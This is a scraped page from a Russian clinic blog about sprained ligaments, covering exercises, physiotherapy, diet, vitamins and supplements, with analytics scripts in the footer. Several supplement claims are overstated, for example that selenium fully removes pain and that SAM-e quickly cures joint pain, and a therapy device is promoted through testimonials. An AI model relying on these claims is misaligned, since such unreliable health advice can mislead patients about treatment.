          <p>Начиная со вторых суток нужно выполнять упражнения на статическое напряжение мышц. Для этого следует сокращать свои мышцы, не двигая конечностью. Упражнение проводится по 10 подходов 3 раза в день.</p>
          <p>На 3-4 день добавляются новые упражнения для растяжения связок (для нижней конечности):</p>
          <ol>
            <li>Подъем на носочки.</li>
            <li>Тяга на себя предмета. Для этого необходимо зацепить пальцем ноги ножку стула и медленно тянуть на себя. Желательно, если это будет маленький детский стульчик.</li>
            <li>Прогулочная ходьба. Если есть возможность, гулять лучше всего стоит босиком по ровной поверхности, если нет – в сандалиях. Если условия городские, можно обувать обычные кеды или кроссовки. Рекомендуемая длительность прогулки – 60-90 минут.</li>
            <li>Упражнения для растяжки. Суть – поворачивать ногу внутрь и наружу. Цель упражнений – стимуляция циркуляции крови.</li>
          </ol>
          <p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_12.jpg"></p>
          <p>Упражнения при растяжении связок руки:</p>
          <ol>
            <li>движения плечевым или локтевым суставом по типу маятника;</li>
            <li>приведение и отведение руки к туловищу;</li>
            <li>подъемы и опускание конечности;</li>
            <li>вращательные движения локтем;</li>
            <li>бросок мяча из-за головы обеими руками;</li>
            <li>бросок мяча от груди двумя руками;</li>
            <li>неполные отжимания от стены или высокой опоры.</li>
          </ol>
          <h4></h4>
          <p>Физиопроцедуры</p>
          <p>К физиотерапевтическим процедурам относят:</p>
          <ol>
            <li>лечебный массаж;</li>
            <li>ударно-волновую терапию;</li>
            <li>ультразвук.</li>
          </ol>
          <p>Суть лечебного массажа – стимуляция притока крови к поврежденному месту, релаксация мышц. Процедуру следует начинать с растирания области вокруг связки, стараясь ее не зацепить. Достаточно выполнять круговые движения рукой, добавляя пальцы для точечного микромассажа. После обработки окружающей области можно переходить к месту связки, выполняя те же круговые движения. Подробнее о технике массажа, как лечить им растяжение связок, читайте в статье&nbsp;«Лучшие техники массажа при растяжении связок: нюансы подготовительного этапа для усиления эффекта».</p>
          <p>Продолжительность массажа – 3-5 минут. Индикатор успешности – приятные ощущения, незначительное покраснение кожи и ее потепление.</p>
          <p>Ударно-волновая терапия проводится в стационаре. Суть метода – воздействие микровибраций на кристаллизованный кальций в местах большого скопления, на рубцовые изменения, на воспаление и другие повреждения тканей. Эффекты волновой терапии: ускорение регенерации тканей, улучшение микроциркуляции, уменьшение болевых ощущений.</p>
          <p>Ультразвук улучшает кровообращение, снимает боль и ликвидирует воспаление. Для усиления лечебных свойств после мероприятия нужно использовать крема и мази.</p>
          <h4></h4>
          <p>Дэнас – аппарат, который помогает</p>
          <p>Дэнас – это переносное физиотерапевтическое устройство, цель которого заключается в лечении растяжения и его профилактике. Дэнас представляет собой переносной аппарат, оснащенный дисплеем со встроенными программами физиотерапии, которые подбираются индивидуально для каждой травмы.</p>
          <h5></h5>
          <p>Видео отзывы об аппарате</p>
          <p><iframe src="https://www.youtube.com/embed/HPl_4S08Xdw?feature=oembed"></iframe></p>
          <h3></h3>
          <p>Питание</p>
          <p>На время лечения и реабилитации следует отказаться от:</p>
          <ul>
            <li>белого хлеба;</li>
            <li>алкоголя;</li>
            <li>колбас;</li>
            <li>плавленых сыров;</li>
            <li>блюд с разрыхлителями;</li>
            <li>кофе.</li>
          </ul>
          <p>Такая пища не улучшает состояние соединительной ткани и даже вредит ей. Для восстановления и укрепления рекомендуется употреблять тушенные, отварные и запеченные продукты. Из сладкого можно морковные соки, кисели и компоты.</p>
          <p>Список рекомендуемых продуктов:</p>
          <ul>
            <li>зеленые овощи, яичные желтки, вишни и абрикосы;</li>
            <li>магнийсодержащие: гречневая, пшенная и бобовая каши; морская капуста и орехи;</li>
            <li>чернослив и изюм;</li>
            <li>какао и шоколад;</li>
            <li>рыба речная и морская;</li>
            <li>кисломолочные: молоко, твердый сыр, творог.</li>
          </ul>
          <p>Наибольшее количество необходимых веществ для связок содержится в таких продуктах:</p>
          <ul>
            <li>креветки;</li>
            <li>осьминог;</li>
            <li>мидии;</li>
            <li>хрящи;</li>
            <li>холодец.</li>
          </ul>
          <h4></h4>
          <p>Витамины</p>
          <p>Микроэлементы и витамины для укрепления и профилактики последующих растяжений:</p>
          <ol>
            <li>Витамин «D»&nbsp;задерживает в организме кальций; содержится в печени рыб, маслах животного происхождения, яйцах и молочных продуктах.</li>
            <li>Витамины «А», «С», «К». Наибольшее их количество можно найти в моркови, апельсине и мандарине. Витамин «К» находится в листовых овощах, брокколи, оливковом масле, рыбьем жире.</li>
            <li>Витамин «F». Полиненасыщенные жирные кислоты затормаживают медиаторы воспаления. Витамин содержится в сырых овощах и растительном масле.</li>
          </ol>
          <p><img src="../img/vitaminy-pri-rastyazhenii-svyazok_13.jpg"></p>
          <h3></h3>
          <p>Как долго лечится, сколько ждать</p>
          <p>Первая степень растяжения связок излечивается за 10-14 дней. Вторая степень – до 31 дня. Третья степень растяжения (разрыв) лечится 3-4 месяца. Продолжительность лечения зависит от наличия сопутствующих травм, общего состояния больного, его возраста и режима питания.</p>
          <h3></h3>
          <p>Что делать, если не проходит</p>
          <p>Отсутствие эффекта от лечения может быть из-за несоответствующего режима (ходьба после растяжения связок или во время лечения), из-за неоказания первой помощи, если не использовать мази. В таком случае от пациента уже ничего не зависит, и ему стоит обратиться к травматологу за консультацией. В отделении человеку сделают уточняющие исследования и назначат квалифицированное лечение.</p>
          <h4></h4>
          <p>Полезное видео</p>
          <p>Из видео вы узнаете о том, что важнее всего для восстановления травмированных связок голеностопа.</p>
          <p><iframe src="https://www.youtube.com/embed/kvyPOjnAYJQ?feature=oembed"></iframe></p>
          <h3></h3>
          <p>Выводы</p>
          <ol>
            <li>Выделяют три степени травмы: легкая, средняя, тяжелая.</li>
            <li>Основные симптомы растяжения связки: боль, припухлость, ограничение активных движений.</li>
            <li>Первая помощь: вызвать скорую помощь, приложить холод, дать обезболивающее, зафиксировать сустав и лишить его движений.</li>
            <li>Анестезирующие мази: Диклофенак, Вольтарен, Кетонал и Индометацин.</li>
            <li>Уколы для снятия болей: Мовалис, Денебол, Индометацин.</li>
            <li>Эластичный бинт накладывается снизу верх. К примеру, от пальцев руки до середины предплечья. Сустав бинтуется на 6 часов с двумя перерывами по 30 минут. Эластичный бинт снимается на ночь.</li>
            <li>Реабилитация состоит из трех этапов: ликвидация симптоматики, частичное восстановление и полная реабилитация функций сустава.</li>
            <li>Наиболее полезные продукты при растяжении связок: кисломолочные, морские, витамин К. Исключить из рациона кофе и алкоголь.</li>
          </ol>
          <p><span class="mylink" data-url="https://sustav.med-ru.net/travmiy/razryv-svyazok/teper-i-vy-mozhete-uznat-kak-pravilno-lechit-r-s-unikalnye-metodiki-vosstanovleniya-v-korotkie-sroki.html">sustav.med-ru.net</span></p>
          <h2>Витамины необходимы для суставов и связок?</h2>
          <p>Первое, что приходит в голову любому человеку при словах “проблемы с суставами и связками” – травма. Механическое повреждение конечностей или позвоночника с дальнейшими осложнениями, действительно является распространенной проблемой, и получить ее может каждый человек, независимо от возраста и пола. Сюда относятся как переломы, ведущие к образованию контрактур, смещений и неподвижности суставов, так и растяжения – повреждения мягких тканей, которые могут быть связаны с нарушениями функций мышц и связок.</p>
          <p>Помимо травм и повреждений, существуют хронические заболевания суставов: остеоартроз (называемый в быту артрозом или “отложением солей”), новообразования суставов, полиартрит, артропатия, остеохондроз, подагра и прочие. К болезням мышц и связочного аппарата также относятся не только повреждения, вызванные окружающими факторами, как растяжения и разрывы. Среди хронических заболеваний связок различают эпикондилиты, бурситы, гигромы, адгезивные капсулиты и т.д. Некоторые дисфункции опорно-двигательного аппарата характеризуются как осложнения, возникшие на фоне травмы. Разрывы связок, сухожилий и мышц могут вызвать гемартроз – кровоизлияние в сустав. В этом случае пациенту придется лечить не только поврежденные мягкие ткани, но и удалять кровь из сустава. Независимо от их природы, проблемы мышц, связок и суставов необходимо лечить, а имея склонность к их появлению, проводить профилактику.</p>
          <h3>Витамины, полезные при заболеваниях суставов и связок</h3>
          <p>Витамины для суставов, связок, мышц и костей – важнейший аспект как лечения, так и предупреждения заболеваний.</p>
          <h4>Витамин А</h4>
          <p>Без витамина А, который называют “витамином молодости”, невозможно правильное формирование хрящевой, костной и эпителиальной тканей. На фоне его недостатка в организме развивается остеопороз, провоцирующий переломы позвоночника и конечностей, а также значительное ослабевание иммунитета, которое способствует развитию инфекционных заболеваний. Любое из них может привести к осложнениям, касающимся суставов (даже простуда или грипп может пагубно воздействовать на их состояние). Мощные антиоксидантные свойства витамина А значительно замедляют процесс старения организма, что предполагает длительную защиту суставов от возрастных деформационных и атрофических изменений. Витамин А следует принимать в чистом или натуральном виде.</p>
          <h4>Витамин Е и С</h4>Витамин Е принимают при артритах и иммунных заболеваниях. Он способствует замедлению процессов старения в организме и усиливает его регенерирующие функции. Устраняет свободные радикалы, пагубно воздействующие на оболочки суставов. Для усвоения витаминов А и Е, организму необходим другой витамин – С. Он обладает выраженным антибактериальным и противовоспалительным действием, препятствует развитию заболеваниям суставов, вызванных вирусами.
          <p>У пациентов с ревматоидным артритом, как показали исследования, была обнаружена катастрофическая нехватка в организме витамина С – примерно на 90% ниже нормы. Витамин С стимулирует естественный синтез коллагена, обеспечивающий функцию строения соединительной, эпителиальной и хрящевой тканей, что благотворно действует и на связки.</p>
          <h4>Витамины B и D</h4>
          <p>При лечении заболеваний суставов и связок необходим витамин В. Он воздействует не только на соединительную и хрящевую ткань, но и оказывает обезболивающий и противовоспалительный эффект. Витамин D препятствует разрушению хрящевой ткани, однако не является панацеей, поэтому его необходимо принимать в комплексе с другими минералами.</p>
          <h3>Минералы и микроэлементы, необходимые для связок и суставов</h3>
          <h4>Селен</h4>Важнейшую роль в нормализации функций суставов и связок играют и другие микроэлементы. Селен, который наряду с витамином С позволяет усваивать другие микроэлементы, способствует усилению действия антиоксидантов, помогает противостоять повреждениям тканей. При нехватке селена, в организме происходит нарушение антиоксидантной защиты. Он обладает выраженным анестезирующим эффектом, помогая не только уменьшить боль, но и снять ее полностью, поэтому он необходим при поражении суставов позвоночника, тазового пояса и ног. Селен входит в специальные поливитаминные комплексы и является активным элементом.
          <h4>Медь</h4>
          <p>Кроме селена для нормального функционирования суставов и связочного аппарата, важна медь. Она предотвращает разрушение хрящей и наряду с витамином С, обеспечивает усиленную выработку коллагена. Медь помогает клеткам насыщаться кислородом, освобождает ткани от избыточного количества свободных радикалов.</p>
          <h4>Кальций</h4>
          <p>Кальций – микроэлемент, необходимый для развития костной и хрящевой тканей. Необходим людям с проблемами позвоночника и его суставов. Кальций подвергается усвоению только в сочетании с витамином D. Поскольку кальций незаменим в лечении остеопороза, он помогает и при остеохондрозе, развивающемся на его фоне. Его назначают больным с травмами и нарушениями целостности костей.</p>
          <h4>Магний и фосфор</h4>
          <p>Магний помогает справиться с проблемами мягких тканей, в том числе связок и мышц. Он регулирует мышечную и нервную активность, нормализует тонус мышц в случае его неестественного повышения. Фосфор в комбинации с кальцием отвечает за целостность и плотность костей.</p>
          <h3>Биологически активные добавки</h3>
          <p>Метилсульфонилметан – биодобавка для укрепления костей, суставов и связок. Обладает сильнейшим противовоспалительным и обезболивающим эффектом. Незаменима при болезнях костей и суставов, формировании их структуры. Принимает активное участие в синтезе коллагена, устраняет судороги, регулирует обмен веществ в тканях и уровень сахара в крови. Гиалуроновая кислота – вещество, которое производит сам организм человека.</p>
          <p>С возрастом, и под влиянием других факторов, ее становится меньше нормы. Однако без нее невозможно нормальное функционирование суставов; их подвижность сильно затрудняется. Она также способствует удержанию влаги в клетках и участвует в их обновлении. S-аденозилметионин (SAM-e) – биологически активная добавка, служащая для ускоренной регенерации хрящевой ткани. Она позволяет избавиться от болей в суставах за предельно короткое время. Под ее действием клетки обновляются и растут. Этот препарат незаменим при остеоартрите.</p>
          <h3>Как получить витамины и биодобавки, которые помогают при заболеваниях суставов, связок и костей?</h3>
          <p>Сбалансированное питание является залогом здоровья опорно-двигательного аппарата. Хондроитин, необходимый для крепости суставов и костей, содержится в холодце, заливном и концентрированных бульонах. Поэтому при хронических заболеваниях суставов, а также переломах, в частности позвоночника, травматологи рекомендуют усиленное питание подобной пищей.</p>
          <p>Богатейшие пищевые источники витамина А – морковь, печень млекопитающих, рыбий жир, бобовые, зеленые овощи. Ретиноиды содержатся в молочных продуктах (молоко, сыр, сливочное масло, творог, сметана), которые также содержат в себе кальций в больших количествах.</p>
          <p>Аскорбиновая кислота (витамин С) содержится в цитрусовых и фруктах, болгарском перце, яблоках и зелени.</p>
          <p>Витамин D содержится в рыбе, особенно жирных ее сортах, грибах, орехах. Его производный, провитамин D3, отвечающий за кальций-фосфорный обмен, а также способствующий минерализации костей, продается отдельно, в чистом виде, в форме таблеток, капель и капсул. Витамин D3 назначают пациентам с переломами позвоночника и конечностей, и в процессе реабилитации, для ускорения консолидации костной ткани. Селен содержится в грибах, кокосовом орехе, фисташках, и грибах (вешенки и белые грибы). Фосфором богата хрящевая ткань рыбы, поэтому больным рекомендуется употреблять в пищу консервы с хрящами.</p>
          <h3>Витаминные комплексы и препараты</h3>
          <p>Несмотря на обилие фармакологической продукции, представляющей из себя поливитаминные комплексы и биологические добавки, врачи все же рекомендуют придерживаться сбалансированного питания и диеты, поскольку в отличие от синтетических препаратов, витамины, полученные из пищи легче усваиваются за счет комплексного действия с другими аминокислотами и микроэлементами, а также дают более стойкий результат. Однако некоторые добавки и провитамины невозможно найти в пищевых источниках, поэтому следует принимать готовую фармацевтическую продукцию.</p>
          <h3>Профилактика заболеваний суставов, связок и костей</h3>
          <p>Профилактика болезней – важнейший вклад в здоровье человека. Чтобы избежать заболеваний, касающихся суставов и связок, повреждения мышц и сухожилий, а также нарушения целостности позвоночника и других костных органов, необходимо поддерживать здоровье организма в целом. А именно, употреблять витамины и минералы, растительную пищу, нормализующую функции желудочно-кишечного тракта и обменные процессы в организме, продукты, способствующие улучшению кровообращения, и снимающие воспалительные процессы. Для укрепления суставов полезны препараты на основе хондроитина.</p>
          <p>Помимо профилактики, относящейся к приему витаминов и микроэлементов, следует придерживаться здорового образа жизни, отказаться от вредных привычек и заниматься лечебной физкультурой. Помните, что профилактика – первый шаг к здоровью. Это главная совокупность мер, направленных на его сохранение и укрепление, даже если болезнь заложена генетически.</p>
          <p>Видео из интернета</p>
          <p><span class="mylink" data-url="https://kakievitaminy.ru/zdorove/dlya-sustavov-i-svyazok">kakievitaminy.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/ushib-loktevogo-nerva.html" title="Ушиб локтевого нерва"></a>
              <div class="relimg"><img src="/img/ushib-loktevogo-nerva_0.jpg"></div>Ушиб локтевого нерва
            </li>
            <li>
              <a href="/raznoe/aleksandr-borisovich-mihajlovskij-korennoj-perelom.html" title="Александр борисович михайловский коренной перелом"></a>
              <div class="relimg"><img src="/img/def.jpg"></div>Александр борисович михайловский коренной перелом
            </li>
            <li>
              <a href="/raznoe/levomekol-pri-rastyazheniyah.html" title="Левомеколь при растяжениях"></a>
              <div class="relimg"><img src="/img/levomekol-pri-rastyazheniyah_0.jpg"></div>Левомеколь при растяжениях
            </li>
            <li>
              <a href="/raznoe/posle-pereloma-reber-skaplivaetsya-zhidkost-chto-delat.html" title="После перелома ребер скапливается жидкость что делать"></a>
              <div class="relimg"><img src="/img/posle-pereloma-reber-skaplivaetsya-zhidkost-chto-delat_0.jpg"></div>После перелома ребер скапливается жидкость что делать
            </li>
            <li>
              <a href="/raznoe/perelom-goleni-so-smecsheniem-operaciya-shtift-reabilitaciya.html" title="Перелом голени со смещением операция штифт реабилитация"></a>
              <div class="relimg"><img src="/img/perelom-goleni-so-smecsheniem-operaciya-shtift-reabilitaciya_0.jpg"></div>Перелом голени со смещением операция штифт реабилитация
            </li>
            <li>
              <a href="/raznoe/stelki-pri-perelome-plyusnevoj-kosti.html" title="Стельки при переломе плюсневой кости"></a>
              <div class="relimg"><img src="/img/stelki-pri-perelome-plyusnevoj-kosti_0.jpg"></div>Стельки при переломе плюсневой кости
            </li>
            <li>
              <a href="/raznoe/mody-na-rastyazhenie.html" title="Моды на растяжение"></a>
              <div class="relimg"><img src="/img/mody-na-rastyazhenie_0.jpg"></div>Моды на растяжение
            </li>
            <li>
              <a href="/raznoe/kak-hodit-s-odnim-kostylem-posle-pereloma.html" title="Как ходить с одним костылем после перелома"></a>
              <div class="relimg"><img src="/img/kak-hodit-s-odnim-kostylem-posle-pereloma_0.jpg"></div>Как ходить с одним костылем после перелома
            </li>
            <li>
              <a href="/raznoe/kak-dolgo-zazhivaet-perelom-kopchika.html" title="Как долго заживает перелом копчика"></a>
              <div class="relimg"><img src="/img/kak-dolgo-zazhivaet-perelom-kopchika_0.jpg"></div>Как долго заживает перелом копчика
            </li>
            <li>
              <a href="/raznoe/perelom-kubovidnoj-kosti-stopy.html" title="Перелом кубовидной кости стопы"></a>
              <div class="relimg"><img src="/img/perelom-kubovidnoj-kosti-stopy_0.jpg"></div>Перелом кубовидной кости стопы
            </li>
            <li>
              <a href="/raznoe/rastyazhenie-svyazki-stopy.html" title="Растяжение связки стопы"></a>
              <div class="relimg"><img src="/img/rastyazhenie-svyazki-stopy_0.jpg"></div>Растяжение связки стопы
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
